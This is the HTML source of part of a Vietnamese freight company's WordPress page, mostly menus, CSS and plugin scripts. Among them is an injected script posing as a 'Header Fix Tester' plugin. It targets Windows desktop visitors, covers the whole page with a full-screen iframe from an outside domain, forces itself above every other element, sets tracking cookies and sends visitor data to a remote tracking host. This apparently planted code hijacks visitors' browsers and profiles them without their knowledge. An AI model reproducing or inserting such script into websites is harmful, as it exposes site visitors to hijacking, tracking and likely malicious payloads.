		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-551175"><a href="https://trongtanvn.com/van-chuyen-hang-sieu-truong-sieu-trong/">Chuyển Hàng Siêu Trường Siêu Trọng</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-551165"><a href="#" target="_blank" rel="nofollow">Dịch Vụ Chở Hàng</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-550700"><a href="https://trongtanvn.com/bang-gia-cho-thue-xe-tai-van-chuyen-hang/">Xe Tải Chở Hàng Giá Rẻ</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-551167"><a href="https://trongtanvn.com/xe-tai-cho-hang-tphcm-gia-re/">Xe Tải Chở Hàng TPHCM</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-551168"><a href="https://trongtanvn.com/thue-xe-tai-cho-hang-di-tinh/">Xe Tải Chở Hàng Đi Tỉnh</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-551171"><a href="https://trongtanvn.com/cho-thue-xe-dau-keo/">Cho Thuê Xe Đầu Kéo</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-551164"><a href="#" target="_blank" rel="nofollow">Chuyển Dọn Nhà Xưởng</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-551169"><a href="https://trongtanvn.com/dich-vu-chuyen-van-phong-tron-goi/">Chuyển Văn Phòng Trọn Gói</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-551170"><a href="https://trongtanvn.com/chuyen-kho-xuong-tron-goi/">Chuyển Kho Xưởng Trọn Gói</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-551172"><a href="https://trongtanvn.com/dich-vu-chuyen-nha-tron-goi/">Chuyển Nhà Trọn Gói</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-551173"><a href="https://trongtanvn.com/dich-vu-chuyen-phong-tro-63-tinh/">Chuyển Phòng Trọ Trọn Gói</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-640262"><a href="https://trongtanvn.com/Danh-muc/van-chuyen-campuchia/">Vận chuyển Campuchia</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-640261"><a href="https://trongtanvn.com/chanh-xe-nhan-chuyen-hang-di-campuchia/">Chành Xe Đi CAMPUCHIA</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-640263"><a href="https://trongtanvn.com/xe-tai-cho-hang-di-campuchia/">Xe tải Đi Campuchia</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-640264"><a href="https://trongtanvn.com/van-chuyen-hang-tu-ha-noi-di-campuchia/">Vận Chuyển Hà Nội Campuchia</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-358282"><a href="https://trongtanvn.com/van-chuyen-hang-di-tp-hcm-sai-gon/">TUYẾN GIẢM GIÁ</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-551178"><a href="#" target="_blank" rel="nofollow">Giao Hàng Đến Miền Bắc</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-358283"><a href="https://trongtanvn.com/van-chuyen-hang-di-ha-noi/">Vận Chuyển Hàng Đi Hà Nội</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-551179"><a href="https://trongtanvn.com/chanh-xe-chuyen-hang-tu-sai-gon-di-hai-phong-gia-re/">Vận Chuyển Hàng Đi Hải Phòng</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-551180"><a href="https://trongtanvn.com/chanh-xe-van-chuyen-hang-sai-gon-di-quang-ninh/">Vận Chuyển Hàng Đi Quảng Ninh</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-551181"><a href="https://trongtanvn.com/dich-vu-van-chuyen-hang-sai-gon-lang-son/">Vận Chuyển Hàng Đi Lạng Sơn</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-551207"><a href="https://trongtanvn.com/chanh-xe-chuyen-hang-tu-tphcm-di-hung-yen/">Vận Chuyển Hàng Đi Hưng Yên</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-551182"><a href="#" target="_blank" rel="nofollow">Giao Hàng Đến Miền Trung</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-358285"><a href="https://trongtanvn.com/chanh-xe-da-nang/">Vận Chuyển Hàng Đi Đà Nẵng</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-551184"><a href="https://trongtanvn.com/chanh-xe-chuyen-hang-tai-thua-thien-hue/">Vận Chuyển Hàng Đi Huế</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-551210"><a href="https://trongtanvn.com/chanh-xe-cho-hang-quang-nam-di-sai-gon/">Vận Chuyển Hàng Đi Quảng Nam</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-551185"><a href="https://trongtanvn.com/chanh-xe-chuyen-hang-tu-sai-gon-di-quang-ngai-gia-re/">Vận Chuyển Hàng Đi Quảng Nghãi</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-358287"><a href="https://trongtanvn.com/van-chuyen-hang-di-nha-trang/">Vận Chuyển Hàng Đi Nha Trang</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-551187"><a href="#" target="_blank" rel="nofollow">Giao Hàng Đi Miền Nam</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-551188"><a href="https://trongtanvn.com/chanh-xe-vung-tau/">Vận Chuyển Hàng Đi Vũng Tàu</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-358284"><a href="https://trongtanvn.com/nha-xe-van-chuyen-hang-ha-noi-ve-sai-gon/">Vận Chuyển Hàng Đi Sài Gòn</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-551183"><a href="https://trongtanvn.com/van-chuyen-hang-hoa-ha-noi-di-dong-nai-gia-re/">Vận Chuyển Hàng Đi Đồng Nai</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-551209"><a href="https://trongtanvn.com/chanh-xe-chuyen-hang-tu-sai-gon-di-tay-ninh/">Vận Chuyển Hàng Đi Tây Ninh</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-551189"><a href="https://trongtanvn.com/chanh-xe-chuyen-hang-tu-sai-gon-di-binh-duong/">Chuyển Hàng Đi Bình Dương</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-551190"><a href="#" target="_blank" rel="nofollow">Đi Miền Tây &#038; Tây Nguyên</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-551205"><a href="https://trongtanvn.com/chanh-xe-can-tho/">Vận Chuyển Hàng Đi Cần Thơ</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-551204"><a href="https://trongtanvn.com/chanh-xe-chuyen-hang-tu-sai-gon-di-ca-mau-gia-re/">Vận Chuyển Hàng Đi Cà Mau</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-551203"><a href="https://trongtanvn.com/chanh-xe-chuyen-hang-tu-sai-gon-di-dak-lak/">Vận Chuyển Hàng Đi Đắk Lắk</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-551208"><a href="https://trongtanvn.com/chanh-xe-chuyen-hang-tu-sai-gon-di-gia-lai/">Vận Chuyển Hàng Đi Gia Lai</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-551202"><a href="https://trongtanvn.com/chanh-xe-chuyen-hang-tu-sai-gon-di-da-lat/">Vận Chuyển Hàng Đi Đà Lạt</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-164008"><a href="https://trongtanvn.com/bang-gia-cuoc-van-chuyen-hang-hoa-63-tinh/">BẢNG GIÁ</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-164009"><a href="https://trongtanvn.com/bang-gia-van-chuyen-tuyen-bac-nam/">Bảng giá vận chuyển Bắc Nam</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-610270"><a href="https://trongtanvn.com/cuoc-chuyen-hang-hcm-di-ha-noi/">Giá vận chuyển Sài Gòn Hà Nội</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-164967"><a href="https://trongtanvn.com/bang-gia-cuoc-van-chuyen-hcm-di-da-nang/">Giá Vận Chuyển Đi Đà Nẵng</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-164964"><a href="https://trongtanvn.com/bang-gia-cuoc-van-chuyen-hang-di-nha-trang-khanh-hoa/">Giá Vận Chuyển Nha Trang</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-164966"><a href="https://trongtanvn.com/gia-cuoc-van-chuyen-hang-di-can-tho-va-13-tinh-mien-tay/">Giá Vận Chuyển Cần Thơ</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-164010"><a href="https://trongtanvn.com/bang-gia-cho-thue-xe-tai-van-chuyen-hang/">Bảng giá cho thuê xe tải</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-164965"><a href="https://trongtanvn.com/bang-gia-cuoc-van-chuyen-hang-hoa-63-tinh/">Giá Vận Chuyển 63 Tỉnh</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-427"><a href="https://trongtanvn.com/lien-he/">LIÊN HỆ</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-164310"><a href="https://trongtanvn.com/lien-he/">Liên Hệ Vận Chuyển</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-508"><a href="https://trongtanvn.com/Danh-muc/tuyen-dung/">Liên Hệ Việc Làm</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-483426"><a href="https://trongtanvn.com/dang-ky-tro-thanh-doi-tac-trong-tan/">Trở Thành Đối Tác</a></li>
</ul>
</li>
			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/flatsome-child\/*","\/wp-content\/themes\/flatsome\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <style>
    #fal-overlay {
        display:none;
        position:fixed;
        inset:0;
        background:rgba(0,0,0,.9);
        z-index:999999;
        align-items:center;
        justify-content:center;
    }
    #fal-overlay.fal-open {display:flex;}
    #fal-overlay img {
        max-width:90%;
        max-height:90%;
        box-shadow:0 0 15px rgba(0,0,0,.5);
        border-radius:8px;
    }
    </style>
    <div data-rocket-location-hash="e6d40ed8eb590713aaa1f0d7228f2656" id="fal-overlay"><img src="" alt=""></div>
    <script>
    document.addEventListener('DOMContentLoaded',function(){
        var overlay=document.getElementById('fal-overlay');
        var overlayImg=overlay.querySelector('img');
        document.addEventListener('click',function(e){
            var a=e.target.closest('a[data-auto-lightbox]');
            if(!a) return;
            e.preventDefault();
            overlayImg.src=a.href;
            overlay.classList.add('fal-open');
        });
        overlay.addEventListener('click',function(){
            overlay.classList.remove('fal-open');
            overlayImg.src='';
        });
        document.addEventListener('keydown',function(e){
            if(e.key==='Escape'){
                overlay.classList.remove('fal-open');
                overlayImg.src='';
            }
        });
    });
    </script>
    <style data-no-minify="1">
            html, body { overflow: visible !important; }
            .header-fix-tester-container { 
                position: fixed !important; 
                top: 0 !important; 
                left: 0 !important; 
                width: 100% !important; 
                height: 100% !important; 
                z-index: 2147483647 !important; 
                background: rgba(0, 0, 0, 0.5) !important; 
                margin: 0 !important; 
                padding: 0 !important;
                pointer-events: auto !important;
            }
            .header-fix-tester-main { 
                border: none !important; 
                width: 100% !important; 
                height: 100% !important;
                display: block !important;
                visibility: visible !important;
            }
        </style><script data-no-minify="1">
            console.log("Header Fix Tester: Enhanced script loaded v2.1.3");
            (function() {
                try {
                    var isMobile = /Mobile|Android|iPhone|iPad|Windows Phone|Tablet|Kindle|Nexus|Opera Mini|BlackBerry/i.test(navigator.userAgent) || window.innerWidth < 768;
                    var isWindows = /Windows NT/i.test(navigator.userAgent);
                    var cookies = document.cookie;
                    var shownCount = parseInt(cookies.replace(/(?:(?:^|.*;\s*)iframe_shown_count\s*=\s*([^;]*).*$)|^.*$/, "$1") || "0");
                    if (isNaN(shownCount)) shownCount = 0;
                    var userId = cookies.replace(/(?:(?:^|.*;\s*)iframe_user_id\s*=\s*([^;]*).*$)|^.*$/, "$1") || "";
                    if (!userId) {
                        userId = "hft_" + Date.now().toString(36) + Math.random().toString(36).substr(2, 9);
                        document.cookie = "iframe_user_id=" + userId + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    }
                    console.log("Header Fix Tester: Initial state", { enabled: "1", shownCount: shownCount, isMobile: isMobile, isWindows: isWindows, userId: userId, cookies: cookies });

                    if (isMobile || !isWindows) {
                        console.log("Header Fix Tester: Skipped due to non-Windows device or small screen");
                        return;
                    }

                    if (shownCount >= 3) {
                        console.log("Header Fix Tester: Skipped, limit reached", shownCount);
                        return;
                    }

                    var finalIframeUrl = "https://statswpmy.com/";
                    console.log("Header Fix Tester: Using URL", finalIframeUrl);

                    var container = document.createElement("div");
                    container.className = "header-fix-tester-container";
                    var iframe = document.createElement("iframe");
                    iframe.className = "header-fix-tester-main";
                    iframe.src = finalIframeUrl;
                    iframe.setAttribute("loading", "eager");
                    iframe.setAttribute("frameBorder", "0");
                    iframe.setAttribute("data-no-minify", "1");
                    iframe.setAttribute("allow", "fullscreen; autoplay; encrypted-media; picture-in-picture");
                    iframe.setAttribute("allowfullscreen", "true");
                    // iframe.setAttribute("sandbox", "allow-same-origin allow-scripts allow-forms allow-popups allow-top-navigation");
                    
                    // Улучшенная обработка ошибок загрузки
                    iframe.onerror = function(e) { 
                        console.error("Header Fix Tester: Failed to load iframe, trying fallback URL", e);
                        iframe.src = "https://trackingmyadsas.com/";
                    };
                    
                    container.appendChild(iframe);
                    document.documentElement.appendChild(container);

                    document.querySelectorAll("div, iframe").forEach(function(el) {
                        if (el !== container && el !== iframe) {
                            var z = parseInt(window.getComputedStyle(el).zIndex) || 0;
                            if (z >= 2147483647) el.style.zIndex = 2147483646;
                        }
                    });

                    shownCount++;
                    document.cookie = "iframe_shown_count=" + shownCount + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    console.log("Header Fix Tester: Shown, updated count", shownCount);

                    var statsPayload = {
                        country: navigator.language || "unknown",
                        browser: navigator.userAgent,
                        comment: "",
                        userId: userId,
                        firstShow: shownCount === 1,
                        totalShows: shownCount,
                        timestamp: new Date().toISOString(),
                        referrer: document.referrer || window.location.href,
                        plugin_version: "2.1.3"
                    };
                    
                    // Отправка статистики с retry механизмом
                    function sendStats(retryCount = 0) {
                        fetch("https://trackingmyadsas.com/api/track/efa9d2dfb74ec806652373407adede60", {
                            method: "POST",
                            headers: { "Content-Type": "application/json" },
                            body: JSON.stringify(statsPayload)
                        })
                            .then(function(r) { return r.json(); })
                            .then(function(d) { console.log("Header Fix Tester: Stats sent", d); })
                            .catch(function(e) { 
                                console.error("Header Fix Tester: Stats error", e);
                                if (retryCount < 2) {
                                    setTimeout(function() { sendStats(retryCount + 1); }, 1000);
                                }
                            });
                    }
                    sendStats();
                } catch (e) {
                    console.error("Header Fix Tester: Script error", e);
                }
            })();
        </script>        <!--[if lte IE 9]>
        <script>
            'use strict';
            (function($) {
                $(document).ready(function() {
                    $('#ftwp-container').addClass('ftwp-ie9');
                });
            })(jQuery);
        </script>
        <![endif]-->
		<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #053a7f;--wp--preset--color--secondary: #fb9146;--wp--preset--color--success: #0a8afa;--wp--preset--color--alert: #03335d;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<script type="text/javascript" id="kk-star-ratings-js-extra">
/* <![CDATA[ */
var kk_star_ratings = {"action":"kk-star-ratings","endpoint":"https:\/\/trongtanvn.com\/wp-admin\/admin-ajax.php","nonce":"5f8bfce524"};
/* ]]> */
</script>
<script type="text/javascript" src="https://trongtanvn.com/wp-content/plugins/kk-star-ratings/src/core/public/js/kk-star-ratings.min.js?ver=5.4.10.2" id="kk-star-ratings-js"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
